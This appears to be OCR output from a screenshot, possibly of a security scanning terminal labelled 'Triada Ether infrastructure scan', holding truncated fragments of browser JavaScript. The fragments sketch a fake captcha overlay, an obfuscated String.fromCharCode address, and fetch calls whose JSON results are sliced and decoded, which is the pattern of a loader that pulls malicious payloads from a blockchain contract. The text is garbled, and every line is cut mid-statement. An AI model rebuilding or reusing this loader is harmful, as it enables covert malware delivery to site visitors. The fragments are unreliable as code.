
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
Dječ
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
14 Maja, 2026
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
TERMINAL :: TRIADA ETHER
INFRASTRUCTURE SCAN